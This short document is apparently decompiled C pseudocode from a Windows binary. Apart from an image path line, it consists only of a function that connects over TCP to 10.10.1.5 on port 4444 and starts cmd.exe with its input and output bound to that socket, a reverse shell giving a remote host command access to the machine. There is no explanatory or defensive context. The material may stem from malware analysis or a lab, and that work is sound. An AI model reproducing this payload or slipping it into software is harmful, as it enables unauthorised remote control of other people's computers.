 void __cdecl __noreturn sub_402580(char a1)
{
sub_401590();
WSAStartup(0x202u, &WSAData);
s = WSASocketA(2, 1, 6, 0, 0, 0);
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(4444u);
*(_DWORD *)&name.sa_data[2] = inet_addr("10.10.1.5");
WSAConnect(s, &name, 16, 0, 0, 0, 0);
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
StartupInfo.dwFlags = 256;
StartupInfo.hStdError = (HANDLE)s;
StartupInfo.hStdOutput = (HANDLE)s;
StartupInfo.hStdInput = (HANDLE)s;
CreateProcessA(0, (LPSTR)"cmd.exe", 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation);
exit(0);
}